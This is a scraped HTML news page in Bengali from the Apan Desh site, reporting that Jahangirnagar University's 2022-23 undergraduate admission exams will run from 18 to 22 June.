

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyapandesh.com/education/news/6788
body_size: 12035
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে</title>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-88C0FKZSGT'></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-88C0FKZSGT');</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WZ5JQJ93');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="description" content="জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে">
<meta name="keywords" content="জাবিতে, ভর্তি, পরীক্ষা, ১৮, থেকে, ২২, জুন, পর্যন্ত, চলবে">

<meta http-equiv="refresh" content="600">
<meta name="author" content="dailyapandesh.com">
<meta name="Developer" content="emythmakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="editor@dailyapandesh.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.dailyapandesh.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="Apan Desh | আপন দেশ">
<meta property="og:title" content="জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে">
<meta property="og:description" content="জাহাঙ্গীরনগর বিশ্ববিদ্যালয়ের (জাবি) ২০২২-২৩ শিক্ষাবর্ষে স্নাতক প্রথম বর্ষে ভর্তি পরীক্ষা ১৮ থেকে শুরু হয়ে ২২ জুন পর্যন্ত চলবে।বৃহস্পতিবার (২৫ মে) বিশ্ববিদ্যালয়ের উপাচার্য অধ্যাপক ড. মো. নূরুল আলমের সভাপতিত্বে অনুষ্ঠিত বিশ্ববিদ্যালয়ের কেন্দ্রীয় ভর্তি পরিচালনা কমিটির সভায় এ সিদ্ধান্ত নেয়া হয়।">
<meta property="og:url" content="https://www.dailyapandesh.com/education/news/6788">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailyapandesh.com/media/imgAll/2021September/jb636366-2305251056.png">
<meta property="og:locale" content="en_US">

<link rel="image_src" href="https://www.dailyapandesh.com/media/common/logo-fb.png">
<link rel="canonical" href="https://www.dailyapandesh.com/">

<link type="image/x-icon" rel="shortcut icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/eMythMakers.css?25 January, 2026 07:39:03"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.dailyapandesh.com/education/news/6788",
	"articleBody" : "জাহাঙ্গীরনগর বিশ্ববিদ্যালয়ের (জাবি) ২০২২-২৩ শিক্ষাবর্ষে স্নাতক প্রথম বর্ষে ভর্তি পরীক্ষা ১৮ থেকে শুরু হয়ে ২২ জুন পর্যন্ত চলবে।বৃহস্পতিবার (২৫ মে) বিশ্ববিদ্যালয়ের উপাচার্য অধ্যাপক ড. মো. নূরুল আলমের সভাপতিত্বে অনুষ্ঠিত বিশ্ববিদ্যালয়ের কেন্দ্রীয় ভর্তি পরিচালনা কমিটির সভায় এ সিদ্ধান্ত নেয়া হয়।",
	"articleSection" : "শিক্ষা",
	"keywords" : "শিক্ষা,ভর্তি,পরীক্ষা,জাবি,আপন দেশ",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে",
		"@id":"https://www.dailyapandesh.com/education/news/6788"
	},
	"headline": "জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.dailyapandesh.com/media/imgAll/2021September/jb636366-2305251056.png",
		"height": 600,
		"width": 351
	},
	"datePublished": "১৬:৫৬, ২৫ মে ২০২৩",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "apandesh.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.apandesh.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "জাহাঙ্গীরনগর বিশ্ববিদ্যালয়ের (জাবি) ২০২২-২৩ শিক্ষাবর্ষে স্নাতক প্রথম বর্ষে ভর্তি পরীক্ষা ১৮ থেকে শুরু হয়ে ২২ জুন পর্যন্ত চলবে।বৃহস্পতিবার (২৫ মে) বিশ্ববিদ্যালয়ের উপাচার্য অধ্যাপক ড. মো. নূরুল আলমের সভাপতিত্বে অনুষ্ঠিত বিশ্ববিদ্যালয়ের কেন্দ্রীয় ভর্তি পরিচালনা কমিটির সভায় এ সিদ্ধান্ত নেয়া হয়।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.apandesh.com",
	"logo": "https://www.apandesh.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@apandesh.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/apandesh"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.dailyapandesh.com/media/imgAll/2021September/jb636366-2305251056.png",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.apandesh.com",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.apandesh.com/education",
				"name":"শিক্ষা"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে",
				"@id": "https://www.dailyapandesh.com/education/news/6788"
			}
		}
	]
}
</script>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
	OneSignal.init({
	  appId: "d589ea16-4043-4aa7-b19f-4406e740a40e",
	});
  });
</script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ec76de0ba20000199f7644&product=sop' async='async'></script>

</head>
<body>

<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-WZ5JQJ93' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async src="https://cse.google.com/cse.js?cx=91b309c1d8c5c83f3"></script>
<header>
<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a class="navbar-brand Dlogo" href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="SearchSection text-right">
					<div class="search text-right">
							<div class="DateTimeBn">
							<p class="date1"> রোববার ২৫ জানুয়ারি ২০২৬ </p> 
							<span class="divider"><i class="fa fa-square"></i></span>
							<p class="date1">১১&nbsp;মাঘ&nbsp;১৪৩২ বঙ্গাব্দ</p>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.facebook.com/Apandeshcom-112090351304415" class="SocialIcon"><i class="fa fa-facebook-f"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-twitter"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-youtube-play"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.linkedin.com/feed/" class="SocialIcon"><i class="fa fa-linkedin"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.instagram.com/apandesh.we/" class="SocialIcon"><i class="fa fa-instagram"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-rss"></i></a>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse d-flex justify-content-end" id="navbarSupportedContent">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/"><i class="fa fa-home"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/country" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">সারাদেশ</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/dhaka">ঢাকা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/chattogram">চট্টগ্রাম</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/sylhet">সিলেট</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rajshahi">রাজশাহী</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/khulna">খুলনা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/barishal">বরিশাল</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rangpur">রংপুর</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/mymensingh">ময়মনসিংহ</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/law-court">আইন-আদালত</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/special-report">বিশেষ প্রতিবেদন</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালরি</a></li>
										</ul>
									</div>
								</div>
							</div>
						</li>

						<li class="nav-item">
						<div class="d-flex justify-content-end SearchArea nav-link">
						<form action="" id="cse-search-box">	
							<div class="search">
								<input type="hidden" name="cx" value="91b309c1d8c5c83f3">
								<input type="hidden" name="ie" value="utf-8">	
								<i class="fa fa-search" aria-hidden="true"></i>
								<div class="search-box">
									<input type="text" name="q" id="q" placeholder="এখানে লিখুন...">
									<input type="submit" name="sa" id="sa" value="খুঁজুন" />
								</div>
							</div>
						</form>
						</div>
						</li>
					</ul>

				</div>
			</nav>
		</div>
	</div>
</div>
<div class="search_block Hide" style="display: none;">
	<div class="container">
		<div class="col-xl p-0">
			<form action="" method="get">
				<div class="search_logo display-flex">
					<input type="text" name="title" placeholder="Search here...">
					<button><i class="fa fa-search"></i></button>
					<a href="" class="close-search"><i class="fa fa-times"></i></a>
				</div>
			</form>
		</div>
	</div>
</div>
</div>
</div>

<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
<div class="row">
	<div class="col-sm-12">
		<div class="DLogoMobile display-flex">
			<div class="mr-auto menu-left">
				<i class="fa fa-bars show"></i>
				<i class="fa fa-times hide" aria-hidden="true"></i>
			</div>
			<div class="m-auto LogoDate">
				<a href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid"></a>
			</div>
		</div>
	</div>
</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
<div class="row LiveViewMenu">
	<div class="col-xl">
		<div class="MobileMenuTop">
			<div class="row pb-4">
				<div class="col-xl p-0">
					<div class="MobileDateArea">
						<p class="date">
							<i class="fa fa-calendar" aria-hidden="true"></i><span> রোববার ২৫ জানুয়ারি ২০২৬, </span> ১১&nbsp;মাঘ&nbsp;১৪৩২						</p> 
					</div>
					<div class="MobileMenuSocial d-flex justify-content-center">
						<div class="DSocialLink DSocialLinkMobile">
							<ul>
								<li>
									<div class="menu-search">
										<a class="nav-link-search" href="">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</li>
								<li><a href="https://www.facebook.com/Apandeshcom-112090351304415" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
								<li><a href="https://www.linkedin.com/feed/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a href="https://www.instagram.com/apandesh.we/" target="_blank"><i class="fa fa-instagram"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">প্রচ্ছদ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
					</ul>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/special-report">বিশেষ রিপোর্ট</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারী</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালারী</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</header>
<div class="gcse-search"></div>
<main>
<div class="container">
	<section>
		<div class="CatInfoDetails"><a href="https://www.dailyapandesh.com/education">শিক্ষা</a></div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
										<h1>জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে</h1>
				</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>নিজস্ব প্রতিবেদক</h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১৬:৫৬, ২৫ মে ২০২৩</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> 
								<!-- ShareThis BEGIN -->
								<div class="sharethis-inline-share-buttons"></div>
								<!-- ShareThis END -->
							</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																			<img src="https://www.dailyapandesh.com/media/imgAll/2021September/jb636366-2305251056.png" alt="জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে" title="জাবিতে ভর্তি পরীক্ষা ১৮ থেকে ২২ জুন পর্যন্ত চলবে" class="img-fluid img100 TopImg">
										<p class="DDetailsCaption">ফাইল ছবি</p>
																	</div>
							</div>

							<div id="contentDetails">
								<p style="text-align:justify">জাহাঙ্গীরনগর বিশ্ববিদ্যালয়ের (জাবি) ২০২২-২৩ শিক্ষাবর্ষে স্নাতক প্রথম বর্ষে ভর্তি পরীক্ষা ১৮ থেকে শুরু হয়ে ২২ জুন পর্যন্ত চলবে।</p>

<p style="text-align:justify">বৃহস্পতিবার (২৫ মে) বিশ্ববিদ্যালয়ের উপাচার্য অধ্যাপক ড. মো. নূরুল আলমের সভাপতিত্বে অনুষ্ঠিত বিশ্ববিদ্যালয়ের কেন্দ্রীয় ভর্তি পরিচালনা কমিটির সভায় এ সিদ্ধান্ত নেয়া হয়।</p>

<p style="text-align:justify">কেন্দ্রীয় ভর্তি পরিচালনা কমিটির সদস্য সচিব ও বিশ্ববিদ্যালয়ের ডেপুটি রেজিস্ট্রার (শিক্ষা) মো. আবু হাসান জানান, ভর্তি পরীক্ষার সম্ভাব্য তারিখ ১৬ থেকে ২৪ জুন নির্ধারিত হয়েছিল। ১৬ জুন শুক্রবার সাপ্তাহিক ছুটির দিন হওয়ায় ১৮ জুন রোববার পরীক্ষা শুরু হবে।</p>

<p style="text-align:justify">গত বছর আংশিক সিলেবাসে পরীক্ষা হলেও এ বছর পরীক্ষা হবে পূর্ণাঙ্গ সিলেবাসে।</p>

<p style="text-align:justify">তিনি বলেন, এখনও অনলাইন আবেদন প্রক্রিয়া চলমান। ৩১ মে আবেদন প্রক্রিয়া শেষ হলে ২ জুন আমরা আবার বসব। ইউনিটভিত্তিক কত আবেদন পড়েছে, তার ওপর ভিত্তি করে চূড়ান্ত সময়সূচি নির্ধারণ করা হবে।</p>

<p style="text-align:justify">আপন দেশ/জেডআই</p>							</div>

							<div class="row"><div class="col-sm-12">
															</div></div>

							<div class="row"><div class="col-sm-12">
								<p class="pEndNote">মন্তব্য করুন # 
খবরের বিষয়বস্তুর সঙ্গে মিল আছে এবং আপত্তিজনক নয়- এমন মন্তব্যই প্রদর্শিত হবে। মন্তব্যগুলো পাঠকের নিজস্ব মতামত, আপন দেশ ডটকম- এর দায়ভার নেবে না।</p>							</div></div>


							<div class="row hidden-print">
								<div class="col-sm-12">
																			<div class="RelatedTags">
											<p class="Subject">সম্পর্কিত বিষয়: </p>
											<ul class="list-inline">
																										<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/education"><i class="fa fa-tags" aria-hidden="true"></i>    শিক্ষা</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/admission"><i class="fa fa-tags" aria-hidden="true"></i>    ভর্তি</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/test"><i class="fa fa-tags" aria-hidden="true"></i>    পরীক্ষা</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/jabi"><i class="fa fa-tags" aria-hidden="true"></i>    জাবি</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/apandesh"><i class="fa fa-tags" aria-hidden="true"></i>    আপন দেশ</a> </li>
																								</ul>
										</div>
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5>
										<!-- ShareThis BEGIN -->
										<div class="sharethis-inline-share-buttons"></div>
										<!-- ShareThis END -->
										</div>
									</div>
								</div>
							</div>

							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.dailyapandesh.com/education/news/6788" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন  </p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/education/news/45770">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-15-2601241409-SM.jpg" alt="রাবির এ ইউনিটের প্রথম শিফটে প্রথম অনন্ত, দ্বিতীয় শিফটে সিয়াম" title="রাবির এ ইউনিটের প্রথম শিফটে প্রথম অনন্ত, দ্বিতীয় শিফটে সিয়াম" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>রাবির এ ইউনিটের প্রথম শিফটে প্রথম অনন্ত, দ্বিতীয় শিফটে সিয়াম</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/education/news/45767">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apan-Desh-13-2601241347-SM.jpg" alt="তিতুমীর কলেজের ১৯৮৭ ব্যাচের ৪০ বছর পূর্তি পুনর্মিলনী" title="তিতুমীর কলেজের ১৯৮৭ ব্যাচের ৪০ বছর পূর্তি পুনর্মিলনী" class="img-fluid img100 ImgRatio"></picture></figure></div>
